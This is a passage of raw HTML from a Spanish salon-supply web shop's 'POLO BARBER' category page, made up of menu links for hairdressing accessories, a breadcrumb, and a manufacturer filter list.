                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/449-electricos">
                <span>ELECTRICOS</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/786-polo-barber">
                <span>POLO BARBER</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<div class="title_block">
		Filtrar por	</div>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form" autocomplete="off">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_category" name="id_category" value="786">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26020100">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="1023">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="3">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_new_days" name="new_days" value="">
									<input type="hidden" id="af_sales_days" name="sales_days" value="">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[m][0]" value="277,151,335,181,135,336,280,338,337,192,21,311,489,9,339,212,6,90,229,102,128,531,528,490,292,291,340,341,342,34,20,58,306,471,343,124,57,175,185,509,344,30,345,346,269,122,96,347,348,520,287,153,493,163,205,233,497,164,351,352,276,498,270,355,485,309,184,307,29,445,446,28,190,188,206,470,204,447,95,231,261,252,448,316,449,455,519,262,133,456,278,317,450,457,465,297,139,479,79,463,274,486,143,172,89,502,187,144,484,466,464,462,241,126,461,460,459,458,443,454,453,504,244,160,45,31,452,451,508,123,494,442,441,487,82,91,208,99,378,97,515,25,299,439,492,186,507,321,438,27,182,189,310,437,218,268,430,436,526,435,434,433,320,296,162,432,431,474,444,87,428,481,237,429,8,427,152,104,230,26,180,475,173,215,78,129,167,255,370,106,266,426,48,288,332,149,483,425,253,154,308,496,13,260,191,424,23,423,422,207,251,421,495,420,178,523,264,63,150,419,165,221,305,521,73,326,314,52,418,272,62,225,47,417,243,248,127,84,228,324,93,416,322,415,275,147,304,92,94,414,37,71,223,302,413,325,197,24,513,412,67,301,411,286,43,201,473,64,65,179,478,522,472,176,213,532,410,499,409,517,408,514,44,273,407,98,406,170,55,405,404,1,80,85,105,100,239,510,15,214,512,318,250,136,256,174,50,403,115,402,22,401,238,533,116,169,400,399,535,88,398,397,226,211,396,279,468,222,295,68,108,109,81,112,114,113,110,395,394,393,392,61,388,391,390,389,387,529,386,381,83,300,482,383,183,258,367,35,480,10,19,209,385,49,216,488,384,60,259,303,263,382,39,477,380,505,283,7,199,140,511,379,312,103,377,202,518,536,121,525,284,476,111,242,12,333,376,141,245,516,281,14,130,146,224,294,107,328,77,375,374,148,373,41,75,369,137,46,194,527,53,354,246,11,159,334,372,371,119,368,500,298,118,293,193,249,196,168,2,210,319,158,117,323,235,38,290,203,195,366,265,236,4,254,161,16,282,145,36,289,171,365,364,219,313,467,198,285,157,524,32,330,331,74,363,51,362,59,5,361,138,360,134,120,247,33,40,267,101,232,271,142,357,530,54,70,76,177,257,359,132,72,220,200,491,131,42,327,534,358,501,156,17,469,315,18,56,86,356,503,3,227,353,69,350,506,166,217,125,240,329,234,349,155,66">
																																															</span>
												<div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="fabricantes" data-type="1">
				<div class="af_subtitle toggle-content">
					Fabricantes
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-m-277 no-matches">
			<label for="m-277" class="af-checkbox-label">
													<input type="checkbox" id="m-277" class="af checkbox" name="filters[m][0][]" value="277" data-url="1948-barberscience">
												<span class="name">1948 BARBERSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-151 no-matches">
			<label for="m-151" class="af-checkbox-label">
													<input type="checkbox" id="m-151" class="af checkbox" name="filters[m][0][]" value="151" data-url="3-claveles">
												<span class="name">3 CLAVELES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-335 no-matches">
			<label for="m-335" class="af-checkbox-label">
													<input type="checkbox" id="m-335" class="af checkbox" name="filters[m][0][]" value="335" data-url="abril-et-nature">
												<span class="name">ABRIL ET NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-181 no-matches">
			<label for="m-181" class="af-checkbox-label">
													<input type="checkbox" id="m-181" class="af checkbox" name="filters[m][0][]" value="181" data-url="absoluk">
												<span class="name">ABSOLUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-135 no-matches">
			<label for="m-135" class="af-checkbox-label">
													<input type="checkbox" id="m-135" class="af checkbox" name="filters[m][0][]" value="135" data-url="absolute">
												<span class="name">ABSOLUTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-336 no-matches">
			<label for="m-336" class="af-checkbox-label">
													<input type="checkbox" id="m-336" class="af checkbox" name="filters[m][0][]" value="336" data-url="africas-best">
												<span class="name">AFRICA´S BEST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-280 no-matches">
			<label for="m-280" class="af-checkbox-label">
													<input type="checkbox" id="m-280" class="af checkbox" name="filters[m][0][]" value="280" data-url="afro-rizo">
												<span class="name">AFRO &amp; RIZO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-338 no-matches">
			<label for="m-338" class="af-checkbox-label">
													<input type="checkbox" id="m-338" class="af checkbox" name="filters[m][0][]" value="338" data-url="afro-love">
												<span class="name">AFRO LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-337 no-matches">
			<label for="m-337" class="af-checkbox-label">
													<input type="checkbox" id="m-337" class="af checkbox" name="filters[m][0][]" value="337" data-url="afro-">
												<span class="name">AFRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-192 no-matches">
			<label for="m-192" class="af-checkbox-label">
													<input type="checkbox" id="m-192" class="af checkbox" name="filters[m][0][]" value="192" data-url="ag">
												<span class="name">AG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21 no-matches">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="filters[m][0][]" value="21" data-url="agiva">
												<span class="name">AGIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-311 no-matches">
			<label for="m-311" class="af-checkbox-label">
													<input type="checkbox" id="m-311" class="af checkbox" name="filters[m][0][]" value="311" data-url="air-drive">
												<span class="name">AIR DRIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-489 no-matches">
			<label for="m-489" class="af-checkbox-label">
													<input type="checkbox" id="m-489" class="af checkbox" name="filters[m][0][]" value="489" data-url="albi-line">
												<span class="name">ALBI LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
													<input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="albi-pro">
												<span class="name">ALBI PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-339 no-matches">
			<label for="m-339" class="af-checkbox-label">
													<input type="checkbox" id="m-339" class="af checkbox" name="filters[m][0][]" value="339" data-url="alcantara">
												<span class="name">ALCANTARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-212 no-matches">
			<label for="m-212" class="af-checkbox-label">
													<input type="checkbox" id="m-212" class="af checkbox" name="filters[m][0][]" value="212" data-url="alessandro">
												<span class="name">ALESSANDRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
													<input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="alessandro-profesional">
												<span class="name">ALESSANDRO PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="filters[m][0][]" value="90" data-url="alfa-sdl">
												<span class="name">ALFA SDL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-229 no-matches">
			<label for="m-229" class="af-checkbox-label">
													<input type="checkbox" id="m-229" class="af checkbox" name="filters[m][0][]" value="229" data-url="alfaparf">
												<span class="name">ALFAPARF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-102 no-matches">
			<label for="m-102" class="af-checkbox-label">
													<input type="checkbox" id="m-102" class="af checkbox" name="filters[m][0][]" value="102" data-url="alfaparf-milano">
												<span class="name">ALFAPARF MILANO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-128 no-matches">
			<label for="m-128" class="af-checkbox-label">
													<input type="checkbox" id="m-128" class="af checkbox" name="filters[m][0][]" value="128" data-url="alisador">
												<span class="name">ALISADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-531 no-matches">
			<label for="m-531" class="af-checkbox-label">
													<input type="checkbox" id="m-531" class="af checkbox" name="filters[m][0][]" value="531" data-url="all-masil">
												<span class="name">ALL MASIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-528 no-matches">
			<label for="m-528" class="af-checkbox-label">
													<input type="checkbox" id="m-528" class="af checkbox" name="filters[m][0][]" value="528" data-url="allelux">
												<span class="name">ALLELUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-490 no-matches">
			<label for="m-490" class="af-checkbox-label">
													<input type="checkbox" id="m-490" class="af checkbox" name="filters[m][0][]" value="490" data-url="almond-cosmetic">
												<span class="name">ALMOND COSMETIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-292 no-matches">
			<label for="m-292" class="af-checkbox-label">
													<input type="checkbox" id="m-292" class="af checkbox" name="filters[m][0][]" value="292" data-url="alterlook">
												<span class="name">ALTERLOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-291 no-matches">
			<label for="m-291" class="af-checkbox-label">
													<input type="checkbox" id="m-291" class="af checkbox" name="filters[m][0][]" value="291" data-url="alterna">
												<span class="name">ALTERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-340 no-matches">
			<label for="m-340" class="af-checkbox-label">
													<input type="checkbox" id="m-340" class="af checkbox" name="filters[m][0][]" value="340" data-url="alternative-hair">
												<span class="name">ALTERNATIVE HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-341 no-matches">
			<label for="m-341" class="af-checkbox-label">
													<input type="checkbox" id="m-341" class="af checkbox" name="filters[m][0][]" value="341" data-url="amarizia">
												<span class="name">AMARIZIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-342 no-matches">
			<label for="m-342" class="af-checkbox-label">
													<input type="checkbox" id="m-342" class="af checkbox" name="filters[m][0][]" value="342" data-url="amazon-keratin">
												<span class="name">AMAZON KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="american-crew">
												<span class="name">AMERICAN CREW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-20 no-matches">
			<label for="m-20" class="af-checkbox-label">
													<input type="checkbox" id="m-20" class="af checkbox" name="filters[m][0][]" value="20" data-url="andis">
												<span class="name">ANDIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58 no-matches">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="andrea">
												<span class="name">ANDREA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-306 no-matches">
			<label for="m-306" class="af-checkbox-label">
													<input type="checkbox" id="m-306" class="af checkbox" name="filters[m][0][]" value="306" data-url="andreia">
												<span class="name">ANDREIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-471 no-matches">
			<label for="m-471" class="af-checkbox-label">
													<input type="checkbox" id="m-471" class="af checkbox" name="filters[m][0][]" value="471" data-url="anira">
												<span class="name">ANIRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-343 no-matches">
			<label for="m-343" class="af-checkbox-label">
													<input type="checkbox" id="m-343" class="af checkbox" name="filters[m][0][]" value="343" data-url="aphogee">
												<span class="name">APHOGEE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-124 no-matches">
			<label for="m-124" class="af-checkbox-label">
													<input type="checkbox" id="m-124" class="af checkbox" name="filters[m][0][]" value="124" data-url="apolo">
												<span class="name">APOLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="ardel">
												<span class="name">ARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-175 no-matches">
			<label for="m-175" class="af-checkbox-label">
													<input type="checkbox" id="m-175" class="af checkbox" name="filters[m][0][]" value="175" data-url="ardell">
												<span class="name">ARDELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-185 no-matches">
			<label for="m-185" class="af-checkbox-label">
													<input type="checkbox" id="m-185" class="af checkbox" name="filters[m][0][]" value="185" data-url="aromya">
												<span class="name">AROMYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-509 no-matches">
			<label for="m-509" class="af-checkbox-label">
													<input type="checkbox" id="m-509" class="af checkbox" name="filters[m][0][]" value="509" data-url="artistic">
												<span class="name">ARTISTIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-344 no-matches">
			<label for="m-344" class="af-checkbox-label">
													<input type="checkbox" id="m-344" class="af checkbox" name="filters[m][0][]" value="344" data-url="artistic-hair">
												<span class="name">ARTISTIC HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="arual">
												<span class="name">ARUAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-345 no-matches">
			<label for="m-345" class="af-checkbox-label">
													<input type="checkbox" id="m-345" class="af checkbox" name="filters[m][0][]" value="345" data-url="as-i-am">
												<span class="name">AS I AM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-346 no-matches">
			<label for="m-346" class="af-checkbox-label">
													<input type="checkbox" id="m-346" class="af checkbox" name="filters[m][0][]" value="346" data-url="asters-cosmetics">
												<span class="name">ASTERS COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-269 no-matches">
			<label for="m-269" class="af-checkbox-label">
													<input type="checkbox" id="m-269" class="af checkbox" name="filters[m][0][]" value="269" data-url="astra">
												<span class="name">ASTRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-122 no-matches">
			<label for="m-122" class="af-checkbox-label">
													<input type="checkbox" id="m-122" class="af checkbox" name="filters[m][0][]" value="122" data-url="asuer">
												<span class="name">ASUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-96 no-matches">
			<label for="m-96" class="af-checkbox-label">
													<input type="checkbox" id="m-96" class="af checkbox" name="filters[m][0][]" value="96" data-url="ativare">
												<span class="name">ATIVARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-347 no-matches">
			<label for="m-347" class="af-checkbox-label">
													<input type="checkbox" id="m-347" class="af checkbox" name="filters[m][0][]" value="347" data-url="aunt-jackie-s">
												<span class="name">AUNT JACKIE&#039;S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-348 no-matches">
			<label for="m-348" class="af-checkbox-label">
													<input type="checkbox" id="m-348" class="af checkbox" name="filters[m][0][]" value="348" data-url="aveda">
												<span class="name">AVEDA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-520 no-matches">
			<label for="m-520" class="af-checkbox-label">
													<input type="checkbox" id="m-520" class="af checkbox" name="filters[m][0][]" value="520" data-url="b-fresh">
												<span class="name">B. FRESH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-287 no-matches">
			<label for="m-287" class="af-checkbox-label">
													<input type="checkbox" id="m-287" class="af checkbox" name="filters[m][0][]" value="287" data-url="b3-brasilian-bound-builders">
												<span class="name">B3 BRASILIAN BOUND BUILDERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-153 no-matches">
			<label for="m-153" class="af-checkbox-label">
													<input type="checkbox" id="m-153" class="af checkbox" name="filters[m][0][]" value="153" data-url="babyliss">
												<span class="name">BABYLISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-493 no-matches">
			<label for="m-493" class="af-checkbox-label">
													<input type="checkbox" id="m-493" class="af checkbox" name="filters[m][0][]" value="493" data-url="bagsy">
												<span class="name">BAGSY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-163 no-matches">
			<label for="m-163" class="af-checkbox-label">
													<input type="checkbox" id="m-163" class="af checkbox" name="filters[m][0][]" value="163" data-url="bandido">
												<span class="name">BANDIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-205 no-matches">
			<label for="m-205" class="af-checkbox-label">
													<input type="checkbox" id="m-205" class="af checkbox" name="filters[m][0][]" value="205" data-url="barbasol">
												<span class="name">BARBASOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-233 no-matches">
			<label for="m-233" class="af-checkbox-label">
													<input type="checkbox" id="m-233" class="af checkbox" name="filters[m][0][]" value="233" data-url="barber-line">
												<span class="name">BARBER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-497 no-matches">
			<label for="m-497" class="af-checkbox-label">
													<input type="checkbox" id="m-497" class="af checkbox" name="filters[m][0][]" value="497" data-url="barber-top">
												<span class="name">BARBER TOP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-164 no-matches">
			<label for="m-164" class="af-checkbox-label">
													<input type="checkbox" id="m-164" class="af checkbox" name="filters[m][0][]" value="164" data-url="barburys">
												<span class="name">BARBURYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-351 no-matches">
			<label for="m-351" class="af-checkbox-label">
													<input type="checkbox" id="m-351" class="af checkbox" name="filters[m][0][]" value="351" data-url="batiste">
												<span class="name">BATISTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-352 no-matches">
			<label for="m-352" class="af-checkbox-label">
													<input type="checkbox" id="m-352" class="af checkbox" name="filters[m][0][]" value="352" data-url="be-natural-keratimask">
												<span class="name">BE NATURAL - KERATIMASK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-276 no-matches">
			<label for="m-276" class="af-checkbox-label">
													<input type="checkbox" id="m-276" class="af checkbox" name="filters[m][0][]" value="276" data-url="be-pure">
												<span class="name">BE PURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-498 no-matches">
			<label for="m-498" class="af-checkbox-label">
													<input type="checkbox" id="m-498" class="af checkbox" name="filters[m][0][]" value="498" data-url="beaute-mediterranea">
												<span class="name">BEAUTÉ MEDITERRANEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-270 no-matches">
			<label for="m-270" class="af-checkbox-label">
													<input type="checkbox" id="m-270" class="af checkbox" name="filters[m][0][]" value="270" data-url="beauty-spa">
												<span class="name">BEAUTY &amp; SPA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-355 no-matches">
			<label for="m-355" class="af-checkbox-label">
													<input type="checkbox" id="m-355" class="af checkbox" name="filters[m][0][]" value="355" data-url="beauty-pro">
												<span class="name">BEAUTY PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-485 no-matches">
			<label for="m-485" class="af-checkbox-label">
													<input type="checkbox" id="m-485" class="af checkbox" name="filters[m][0][]" value="485" data-url="bellisima">
												<span class="name">BELLISIMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-309 no-matches">
			<label for="m-309" class="af-checkbox-label">
													<input type="checkbox" id="m-309" class="af checkbox" name="filters[m][0][]" value="309" data-url="bercomm">
												<span class="name">BERCOMM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-184 no-matches">
			<label for="m-184" class="af-checkbox-label">
													<input type="checkbox" id="m-184" class="af checkbox" name="filters[m][0][]" value="184" data-url="betik">
												<span class="name">BETIK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-307 no-matches">
			<label for="m-307" class="af-checkbox-label">
													<input type="checkbox" id="m-307" class="af checkbox" name="filters[m][0][]" value="307" data-url="bic">
												<span class="name">BIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="bifull">
												<span class="name">BIFULL</span>
				<span class="count">7</span>			</label>
